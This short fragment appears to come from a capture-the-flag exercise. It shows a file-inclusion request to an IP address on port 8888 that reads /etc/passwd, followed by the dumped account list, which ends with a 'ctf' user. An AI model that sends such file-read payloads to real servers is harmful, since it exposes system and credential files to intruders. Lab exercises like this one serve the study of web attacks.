 103.163.24.78:8888/?file=/etc/passw
103.163.24.78:8888/?file=/etc/passwd
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:
5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:
10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:
16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/
cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/
vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:
65534:65534:nobody:/:/sbin/nologin ctf:x:1000:1000:Linux User,,,:/home/ctf:/bin/ash